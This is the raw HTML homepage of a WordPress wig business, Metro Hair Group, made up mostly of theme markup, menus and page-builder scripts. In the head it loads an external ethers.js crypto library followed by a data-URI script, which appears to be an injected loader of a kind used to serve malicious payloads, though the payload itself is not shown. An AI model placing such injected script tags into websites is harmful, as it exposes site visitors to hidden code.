<script type='text/javascript' src='//www.metrohairgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/js/jquery.flexslider-min.js' id='flexslider-script-js'></script>
<link rel="//api.w.org/" href="//www.metrohairgroup.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.metrohairgroup.com/wp-json/wp/v2/pages/3444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.metrohairgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//www.metrohairgroup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.12" />
<link rel='shortlink' href='//www.metrohairgroup.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.metrohairgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrohairgroup.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.metrohairgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrohairgroup.com%2F&#038;format=xml" />
<script src="//cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script><script src="[data-uri]"></script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
header.top-classic {
    position: absolute !important;
} 

</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="//www.metrohairgroup.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:100px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:100px;padding-bottom:0px;padding-left:60px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.vc_column-inner.md_col-5bd9e4b698a70{padding-right:20px!important;padding-left:74px!important;}.vc_column-inner.md_col-5bd9e4b698a70{padding-right:20px!important;padding-left:74px!important;}.vc_column-inner.md_col-5bd9e4b698a70{padding-right:20px!important;padding-left:74px!important;}{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:100px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:100px;padding-bottom:0px;padding-left:60px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:40px;padding-right:55px;padding-bottom:40px;padding-left:56px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Custom CSS -->
</head>

<body class="home page-template-default page page-id-3444 no-js wpb-js-composer js-comp-ver-5.5.5 vc_responsive" >
        <div class="notification-center close dark">
        <div class="header">
            <div class="info clearfix">
                <span class="time"></span><span class="date"></span>
            </div>
                    </div>
        <div id="notification-tabs">

            <div class="pager" >
                <a class="tab-item posts" >POSTS </a>
                <a class="tab-item portfolio" >PORTFOLIO</a>
                <a class="tab-item search" >SEARCH </a>
                <a class="tab-item shop" >SHOP</a>
            </div>

            <div class="tabs-container" >

                <div id="opt1" class="posts-tab tab-cell">
                    <div class="clearfix notification-tab">
                        <span class="tab-title">POSTS</span>
                        <div class="posts tab-container">
                                            </div>
                    </div>
                </div>

                <div id="opt2" class="protfolio-tab tab-cell">
                    <div class="clearfix notification-tab">
                        <span class="tab-title">PORTFOLIO</span>

                        <div class="portfolio clearfix" >
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/responsive-count-down-page/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Responsive Count Down Page</div>
                                        <div class="portfolio-category">Art                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/smart-flexible-visiting-card/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Smart Flexible Visiting Card</div>
                                        <div class="portfolio-category">UI Design                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/html-5-presentation-design/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Presentation Design</div>
                                        <div class="portfolio-category">UI Design                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/retina-web-page-designs/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Retina Web Page Designs</div>
                                        <div class="portfolio-category">UI Design                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/smart-watch-application/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Smart Watch Application</div>
                                        <div class="portfolio-category">UI Design                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/style-search-enginge/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Style Search Enginge</div>
                                        <div class="portfolio-category">UI Design                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/practising-from-start/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Envdelope with Letter</div>
                                        <div class="portfolio-category">Branding                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/smell-the-greens/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Smell The Greens</div>
                                        <div class="portfolio-category">Photography                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/unlimited-straight/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Unlimited Straight</div>
                                        <div class="portfolio-category">Branding, Personal                                        </div>

                                </a>

                            </div>
                        
                            <div class="portfolio-item tab-item">

                                    <a class="title" href="//www.metrohairgroup.com/portfolios/michelejenkins/">
                                                                                                                        <div style="background-image:url(//www.metrohairgroup.com/wp-content/themes/massive-dynamic/assets/img/placeholders/placeholder1.jpg)" class="portfolio-thumbnail"></div>
                                        <div class="portfolio-title">Michele	Jenkins</div>
                                        <div class="portfolio-category">Photoshot, Portrait, Style                                        </div>

                                </a>

                            </div>
                                                </div>
                    </div>

                </div>

                <div id="opt3" class="search-tab tab-cell">
                    <div class="notification-tab clearfix">
                        <span class="tab-title">SEARCH</span>
                        <div class="search-container">
                            <div class="input-holder">
                                <input id="search-input" placeholder="Search something">
                                <div class="clear-button"></div>
                            </div>
                            <div id="result-container"></div>
                        </div>
                    </div>
                </div>

                <div id="opt4" class="shop-tab tab-cell">
                    <div class="clearfix notification-tab">
                        <span class="tab-title">SHOP</span>
                        <div class="absolute">
                                                            <ul class="cart_list">
                                    <li class="empty">Your Cart Is Empty!</li>
                                </ul>
                                                    </div>
                        </div>
                    </div>

            </div>

            <div class="notification-collapse-area"></div>
            <div class="notification-collapse"></div>
        </div>
    </div>
<div class="layout-container" id="layoutcontainer">
        <div class="color-overlay color-type"></div>
        <div class="color-overlay texture-type"></div>
        <div class="color-overlay image-type"></div>
        <div class="texture-overlay"></div>
        <div class="bg-image"></div>
    
    <div class="layout">
                <!--End Header-->    <!-- Start of Wrap -->
    <div class="wrap right " style="" >



    <!-- Business Bar  -->
    <div class="business content visible-desktop hidden-tablet business-off" style="width:100%;">
        <div class=" clearfix">
            <div class="info-container">
                <span class="item address">
                    <span class="icon icon-location"></span>
                    <span class="address-content">The Greater New York Metropolitan Area</span>
                </span>
                <span class="item tel">
                    <a href="tel:347.321.HAIR (347.321.4247)" title="Call 347.321.HAIR (347.321.4247)">
                        <span class="icon icon-phone"></span>
                        <span class="tel-content">347.321.HAIR (347.321.4247)</span>
                    </a>
                </span>
                <span class="item email">
                    <a href="mailto:jaine@metrohairgroup.com" title="Send an email to jaine@metrohairgroup.com">
                        <span class="icon icon-Mail"></span>
                        <span class="email-content">jaine@metrohairgroup.com</span>
                    </a>
                </span>
            </div>
            <div class="social icon">
                                        <span data-social="facebook"><a href="//www.facebook.com/metrohairgroup/" target="_blank"><span class="icon-facebook2"></span></a></span>
                                </div>
        </div>
    </div>
<!-- header -->
<header style="width: 100%; height:83px;" class="top-classic header-style1 top header-light logo-dark" data-width="100">
    <div class="color-overlay"></div>
    <div class="texture-overlay"></div>
    <div class="bg-image"></div>

    <div class="content top style-wireframe" style="width:100%;">
        <a class="logo  item-center" style="width: 13.8%;" data-logoStyle="light"><img class="logo-img" data-home-url="//www.metrohairgroup.com/" data-light-url="//www.metrohairgroup.com/wp-content/uploads/2018/12/Metro-Hair-Group_White-Logo.png" data-dark-url="//www.metrohairgroup.com/wp-content/uploads/2018/12/Metro-Hair-Group_Logo.png" src="//www.metrohairgroup.com/wp-content/uploads/2018/12/Metro-Hair-Group_White-Logo.png"/></a>
                <nav class='navigation hidden-tablet hidden-phone item-center' style='width: 78.6%;'>
                    <ul id="menu-general-demo" class="clearfix"><li id="menu_item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3444 current_page_item"><a href="//www.metrohairgroup.com/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Home</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu_item-5060" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/our-story/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Our Story</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu_item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children has-dropdown"><a href="//www.metrohairgroup.com/our-wigs/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Our Wigs</span></span><span class="menu-separator"></span></a>
<ul class="dropdown simple " >

<div class=" megamenu-dropdown-overlay "></div>

<div class=" megamenu-image-overlay "  style="" ></div>
	<li id="menu_item-5325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/our-wigs/dos-and-donts/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Do's and Dont's</span></span></a></li>	<li id="menu_item-5324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/our-wigs/care-instructions/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Care Instructions</span></span></a></li></ul>
</li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu_item-5032" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/gallery/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Gallery</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu_item-5031" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/contact/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Contact</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li>    <!--Add someting to navigation like search box-->
    </ul>                </nav>
            

            <ul class="icons-pack hidden-tablet hidden-phone item-right"
                style="width: 6.2%;">
                                    <li class="icon  shopcart-item">
                        <a class="elem-container shopcart" href="#">
                            <span class="menu-separator-block"></span>
                                                        <span class="title-content">
                            <span class="icon icon-shopping-cart"></span>
                        </span>
                        </a>
                    </li>

                    <li class="icon  notification-item">
                        <a class="elem-container notification" href="#">
                            <span class="menu-separator-block"></span>
                                                        <span class="title-content">
                            <span class="icon icon-bell3"></span>
                        </span>
                        </a>
                    </li>

                    <li class="icon  search-item">
                        <a class="elem-container search" href="#">
                            <span class="menu-separator-block"></span>
                                                        <span class="title-content">
                            <span class="icon icon-search5"></span>
                        </span>
                        </a>
                    </li>
                            </ul>
            
        
        <a class="navigation-button hidden-desktop visible-tablet" href="#">
            <span class="icon-hamburger-menu"></span>
        </a>

            </div>

</header>
<nav class="navigation-mobile header-light">
    <ul id="menu-general-demo-1" class="menu"><li id="menu-item-mobile5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-3444 current_page_item"><a href="//www.metrohairgroup.com/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Home</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu-item-mobile5060" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/our-story/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Our Story</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu-item-mobile5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children has-dropdown"><a href="//www.metrohairgroup.com/our-wigs/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Our Wigs</span></span><span class="menu-separator"></span></a>
<ul class="dropdown simple " >

<div class=" megamenu-dropdown-overlay "></div>

<div class=" megamenu-image-overlay "  style="" ></div>
	<li id="menu-item-mobile5325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/our-wigs/dos-and-donts/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Do's and Dont's</span></span></a></li>	<li id="menu-item-mobile5324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/our-wigs/care-instructions/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Care Instructions</span></span></a></li></ul>
</li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu-item-mobile5032" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/gallery/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Gallery</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li><li id="menu-item-mobile5031" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="//www.metrohairgroup.com/contact/"><span class="menu-separator-block"></span><span class='menu-title md-text-mode'><span class="title">Contact</span></span><span class="menu-separator"></span></a></li><li class="separator" >&nbsp;<a >&nbsp;</a></li></ul><div class="search-form">
    <form action="//www.metrohairgroup.com/">
        <fieldset>
            <input type="text" name="s" placeholder="Search..." value="">
            <input type="submit" value="">
        </fieldset>
    </form>
</div></nav>

                <!-- Start of Main -->
                <main class="clearfix has-parallax-footer " style="padding-top:0.0px; width:100%;">
                                    
        
            <!-- Start of Main content -->
            <div id="content" class="content " style="padding: 0% ;" >
                <div class="color-overlay color-type"></div>
                                <div id="post-3444" class="content-container post-3444 page type-page status-publish hentry" >
                
    <div id="rowCustom-654882937cfb0" class="vc_row wpb_row mBuilder-element  controls-in Classname row-content-middle  sectionOverlay vc_general vc_parallax vc_parallax-5583 full_size "  data-vc-parallax-image=//www.metrohairgroup.com/wp-content/uploads/2018/12/Cover-Image-2.jpg data-mBuilder-id="1" data-col-layout="12/12" data-bgcolor=" rgba(0, 0, 0, 0.39)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_654882937cfb0 = $("#rowCustom-654882937cfb0");
$rowCustom_654882937cfb0.find('.row-image').remove();
$rowCustom_654882937cfb0.append(
'<div class="row-image row-image-normal isParallax "> </div>'
);
if (!("5583")) {
$rowCustom_654882937cfb0.find('.row-image').remove();
}
if ( typeof $.fn.parallax == 'function' && $(window).width() >= 1280 ) {
$("#rowCustom-654882937cfb0 .row-image-normal").parallax("50%", 1);
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_654882937cfb0.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >  #rowCustom-654882937cfb0 .row-image-normal{ background-image:url( //www.metrohairgroup.com/wp-content/uploads/2018/12/Cover-Image-2.jpg );} @media (min-width:768px) and (max-width:1280px){ #rowCustom-654882937cfb0 .row-image-normal{ background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Cover-Image-2.jpg);}} @media(max-width:767px){ #rowCustom-654882937cfb0 .row-image-normal{ background-image:url(//www.metrohairgroup.com/wp-content/uploads/2018/12/Cover-Image-2.jpg);}}   #rowCustom-654882937cfb0 .row-image{   background-position:center top;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_654882937cfb0 = $('#rowCustom-654882937cfb0');
if($rowCustom_654882937cfb0.find('.sloped-edge').length){
$rowCustom_654882937cfb0.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container  vc_col-has-fill  col-sm-12'>
        <div class='vc_column-inner md_col-654882937d074'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937d074{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0, 0, 0, 0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937d0ad' style='height:250px'></div>
        <div id="md-live-text-654882937d0f9" class="md-live-text  gizmo-container  654882937d0f9  md-align-center" >
        <div class="live-text-container">
            <div class="meditor meditor-responsive  inline-md-editor meditor-responsive" style="line-height:1.2em;letter-spacing:0px" data-letterspace="0" data-lineheight="1.2">
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   
                <div>
                   <h2 data-font-weight="500" style="text-align: center; font-style: normal; line-height: 1.2em; font-size: 70px; font-weight: 500; color: rgb(105, 198, 187);"><span style="font-size: 70px; line-height: 1.2em; color: rgb(105, 198, 187);" class="">BEAUTIFUL</span></h2><h2 data-font-weight="500" style="text-align: center; font-style: normal; line-height: 1.2em; font-size: 70px; font-weight: 500; color: rgb(105, 198, 187);"><span style="font-size: 70px; line-height: 1.2em; color: rgb(105, 198, 187);" class="">CUSTOM WIGS</span></h2><h2 data-font-weight="500" style="text-align: center; font-style: normal; line-height: 1.2em; font-size: 70px; font-weight: 500; color: rgb(255, 255, 255);"><span style="font-size: 70px; line-height: 1.2em; color: rgb(255, 255, 255);" class="">MADE FOR PEOPLE</span></h2><h2 data-font-weight="500" style="text-align: center; font-style: normal; line-height: 1.2em; font-size: 70px; font-weight: 500; color: rgb(255, 255, 255);"><span style="font-size: 70px; line-height: 1.2em; color: rgb(255, 255, 255);" class="">WITH ALOPECIA</span></h2>                </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
                            </div>
            </div>
        </div>
    </div>


    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937d12d' style='height:25px'></div>
        <style> #button-654882937d14e.shortcode-btn .button-standard.fill-oval{padding:17px 38px;}#button-654882937d14e.shortcode-btn .button-small.fill-oval{padding:17px 29px;}.button-654882937d14e .fill-oval{color:rgb(105, 198, 187);}#button-654882937d14e.shortcode-btn .fill-oval{background-color:rgb(105, 198, 187); color:#fff; border:none;}#button-654882937d14e.shortcode-btn .fill-oval:hover{background-color:rgb(98, 60, 33); color:#FFF; border:none;}</style>

    <div id="button-654882937d14e" class="shortcode-btn gizmo-container small-gizmo " >
                    <a class="button fill-oval button-standard button-654882937d14e" href="//www.metrohairgroup.com/wp/our-wigs/" target="_blank" >
                                <span>
                    LEARN MORE                </span>
            </a>

        
    </div> <!-- End wrap button -->
            <div class="clearfix"></div>
                <script>
"use strict";
var $ = (jQuery),
$button = $('#button-654882937d14e');
$button.parents('.wpb_wrapper').css({'text-align':'center'});
</script>

    

    
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937d1be' style='height:197px'></div>
                </div>
        </div>
    </div>
    
            <script>
var $ = jQuery;
var $rowCustom_654882937cfb0 = $('#rowCustom-654882937cfb0');
if ( "1" )
{
$rowCustom_654882937cfb0.find('> .wrap').addClass('box_size_container');
$rowCustom_654882937cfb0.find('> .wrap').addClass('box_size_container');
}
else
{
$rowCustom_654882937cfb0.find('> .wrap').removeClass('box_size_container');
$rowCustom_654882937cfb0.find('> .wrap').removeClass('box_size_container');
}

$('#rowCustom-654882937cfb0').find('.row-videobg').not('.row-videobg[data-row-id="rowCustom-654882937cfb0"]').remove();
</script>

        </div> <!-- End wrap -->

        <style >    #rowCustom-654882937cfb0{  margin-top:0px;margin-bottom:0px;} #rowCustom-654882937cfb0{  padding-top:22px;padding-bottom:0px;padding-right:0px;padding-left:0px;} .sectionOverlay.box_size{ width:64%} .sectionOverlay .box_size_container{ width:64%} #rowCustom-654882937cfb0:after{  background-color:rgba(0, 0, 0, 0.39)}   </style>
    </div> <!-- End main row -->
    
    <div id="rowCustom-654882937d365" class="no-bg-image vc_row wpb_row mBuilder-element  controls-in   sectionOverlay vc_general vc_parallax vc_parallax- full_size "  data-mBuilder-id="2" data-col-layout="12/12" data-bgcolor=" rgb(255, 255, 255)" >
        
        <script type="text/javascript">
"use strict";
var $ = jQuery;
$(document).ready(function(){
if(typeof $ != 'function'){
$ = jQuery;
}
var isChrome = window.chrome,
$rowCustom_654882937d365 = $("#rowCustom-654882937d365");
$rowCustom_654882937d365.find('.row-image').remove();
$rowCustom_654882937d365.append(
'<div class="row-image row-image-normal "> </div>'
);
if (!("")) {
$rowCustom_654882937d365.find('.row-image').remove();
}
if (typeof pixflow_fitRowToHeight == 'function') {
pixflow_fitRowToHeight();
}
if (isChrome){
$rowCustom_654882937d365.find(".row-image-fixed").append('<Style> .row-image-fixed:after{position:fixed; background-attachment:inherit;}</style>');
}
});
</script>


        <!-- Set background image -->
        <style >    #rowCustom-654882937d365 .row-image{   background-position:center center;}    </style>

                        <script type="text/javascript">
"use strict";
var $ = jQuery;
var $rowCustom_654882937d365 = $('#rowCustom-654882937d365');
if($rowCustom_654882937d365.find('.sloped-edge').length){
$rowCustom_654882937d365.find('.sloped-edge').remove();
}
</script>
            
                        <div class="wrap clearfix">

            
    <div class='wpb_column vc_column_container  vc_col-has-fill responsive-full-width  col-sm-6'>
        <div class='vc_column-inner md_col-654882937d3c4'>
            <div class='wpb_wrapper'>
                <style data-type="mBuilderInternal"> div.vc_column_container>.vc_column-inner.md_col-654882937d3c4{border-color:rgba(0,0,0,1);border-style:solid;background-color:rgba(0,0,0,0);background-size:;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:60px;padding-bottom:0px;padding-left:100px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}</style>
                
    <div class='vc_empty_space gizmo-container small-gizmo no-setting-gizmo no-animation-gizmo clearfix empty_space_654882937d3ea' style='height:177px'></div>
            <div id="imageBoxSlider-654882937d40b" data-speed="3000" data-effect="fade" class="img-box-slider has-animation md-align-center" data-animation-speed=800 data-animation-delay=0.3 data-animation-position=left data-animation-show=scroll data-animation-easing=Power4.easeOut>

        <ul class="slides">
                            <li>

                    <div class="imgBox-image imgBox-image-main image-imageBoxSlider-654882937d40b0 contain" data-height="424" data-width="392" role="img" aria-label="Metro Hair Group Logo"></div>
                    <a href="" target="_self" class="imgBox-image imgBox-image-hover image-hover-imageBoxSlider-654882937d40b0"></a>

                                            <a target="_self" href="" class="image-box-slider-hover-text light"> Text Hover </a>
                    
                    <!-- Set image background -->
                    <style> .imgBox-image.image-imageBoxSlider-654882937d40b0{background-image:url("//www.metrohairgroup.com/wp-content/uploads/2018/11/Metro-Hair-Group_Logo.png");}#imageBoxSlider-654882937d40b .imgBox-image, #imageBoxSlider-654882937d40b .image-box-slider-hover-text{pointer-events:none; cursor:default;}#imageBoxSlider-654882937d40b .imgBox-image.image-imageBoxSlider-654882937d40b0{background-size:contain;}</style>

                </li>

                        </ul>

    </div> <!-- End image box slider -->

    <script>
$(document).ready(function() {
if (typeof pixflow_imageBoxSlider == 'function') {
pixflow_imageBoxSlider("imageBoxSlider-654882937d40b", "298");
}
});
if ( document.readyState === 'complete' ){
if(typeof pixflow_shortcodeAnimation == 'function'){
pixflow_shortcodeAnimation();
}
